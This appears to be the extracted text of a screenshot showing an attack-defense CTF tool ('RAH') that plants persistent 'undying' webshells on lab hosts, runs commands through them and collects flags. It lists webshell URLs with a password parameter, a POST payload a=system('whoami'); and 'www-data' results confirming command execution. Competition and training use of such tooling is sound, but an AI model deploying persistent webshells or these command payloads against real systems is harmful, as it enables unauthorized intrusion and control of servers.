 RAH By Rml@dr0n1
code is okay. </br>www-data
http://192.168.100.50:10021/-dr0n1.php?pwd=dr0n11111111
code is okay. </br>www-data
http://192.168.100.50:10031/-dr0n1.php?pwd=dr0n11111111
code is okay. </br>www-data
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置
ip地址 web1.txt
shell地址 /-dr0n1.php
Get参数 pwd=dr0n11111111
自定义正则 e.g. 默认flag\{[^}]+\}
Post参数 a=system('whoami');
随机不死马地址 e.g. random.txt
随机不死马命令 e.g. ls
获取flag
执行命令 不死马